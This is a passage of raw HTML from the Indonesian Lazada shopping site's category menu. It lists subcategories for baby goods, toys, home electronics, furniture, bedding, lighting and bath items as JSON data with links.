Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                            <a href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                <span>Perlengkapan Menyusui</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_4">
                                  [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                <span>Perlengkapan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_5">
                                  [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                <span>Kamar Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_6">
                                  [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                <span>Perawatan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_7">
                                  [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                            <a href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                <span>Mainan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_8">
                                  [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                            <a href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                <span>Mainan Elektronik &amp; RC</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_9">
                                  [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                            <a href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_10">
                                  [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                            <a href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                <span>Mainan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_11">
                                  [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                            <a href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                <span>TV &amp; Perangkat Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_0">
                                  [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                <span>Peralatan Dapur Kecil</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_1">
                                  [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                            <a href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                <span>Elektronik Rumah Besar</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_2">
                                  [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                            <a href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                <span>Penyejuk dan Pembersih Udara</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_3">
                                  [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_4">
                                  [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                            <a href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                <span>Alat Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_5">
                                  [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                            <a href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_6">
                                  [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                            <a href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                <span>Aksesoris Televisi</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_7">
                                  [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                            <a href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                <span>Home Entertainment</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_8">
                                  [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                            <a href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                <span>Dekorasi Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                            <a href="https://www.lazada.co.id/beli-furnitur/">
                                                                <span>Furnitur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                <span>Kelengkapan Tempat Tidur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                            <a href="https://www.lazada.co.id/penerangan/">
                                                                <span>Penerangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                <span>Peralatan Mandi</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                <span>Alat Dapur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_5">
